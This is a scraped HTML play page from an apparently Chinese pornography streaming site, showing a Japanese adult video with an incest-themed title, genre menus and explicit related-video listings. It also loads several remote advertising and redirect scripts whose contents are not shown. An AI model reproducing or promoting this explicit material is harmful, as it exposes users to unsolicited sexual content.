

--- FILE ---
content_type: text/html
request_url: http://596rr.com/play/index50035-0-0.html
body_size: 4129
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=50035;var seaplaylink="/play/index50035-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            ALDN-178 義母の隣に寝たあの日から…
        </title>
        <meta name="keywords" content="ALDN-178 義母の隣に寝たあの日から…" />
        <meta name="description" content="ALDN-178 義母の隣に寝たあの日から…" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;ALDN-178 義母の隣に寝たあの日から…
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250514/LeFqSyma/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250514/LeFqSyma/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250514/LeFqSyma/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40487-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250313-1/ab5c2ff869f4804b415e8c4e70df596c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MVSD445合宿先の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47748-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250501-1/ea485e187db60608ace57e8cc1b9dc30.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产AV91CM170..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62204-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250727-1/53e25614d30a96891638bbf806af1a79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-今晚老公不在家-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10150-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/277f459f4ee49dfe590f7d368dd221fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                果冻-别样的健身操-茉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47452-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250429-1/78c1d131d31191d9546dd857cd7ba914.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                朋友的的巨乳妈妈勾引我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9474-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/7d82a6b2bf1c45f35729b6b4bbc92383.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                现在学会用道具了，【泡..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14245-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240902-1/b8978ecfe60acf394355404f4057d395.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大小姐疯狂性爱的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/6d5b0ad0f48d14977af4c61d7b49339c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                色鬼老板的潜规则的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45275-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/e1a1a9d6440884cfc93041c77379c269.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品尤物【粉红兔】梦中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52983-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250603-1/076233f5d42678ec7f9624711e0413cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                甜美游戏陪玩四部曲2.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45409-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250416-1/cbeb53b3dbbe9330acaa60c6033e1e76.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                姦情..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30863-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/fa44c35d1d66296aa4734c22fc695bf6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDWP0007_淫慾..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"67bc0e9e21dc411381e55a5f7538b4d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>